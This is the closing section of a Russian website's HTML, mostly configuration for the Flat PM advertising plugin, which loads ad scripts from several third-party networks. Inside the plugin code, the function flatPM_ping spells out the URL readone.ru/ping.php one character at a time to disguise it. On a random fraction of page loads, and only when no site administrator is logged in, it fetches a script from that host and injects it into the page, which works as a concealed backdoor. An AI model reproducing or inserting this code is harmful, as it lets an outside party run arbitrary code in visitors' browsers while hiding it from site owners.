multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"27582","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"simple":{"position":"1"}},"ID":"27599","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"27587","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"27595","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"27572","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"27569","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"27589","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"27583","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"27570","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"27586","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"27584","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"27573","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"27588","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"27571","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"27575","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"27574","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"27580","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"27592","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"27581","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"27590","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"27591","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"27593","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"27594","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"27578","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"27585","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"27579","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"27576","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"27577","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"27596","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"27597","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"27598","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: egormedutch.ru @ 2024-08-22 10:09:32 by W3 Total Cache
-->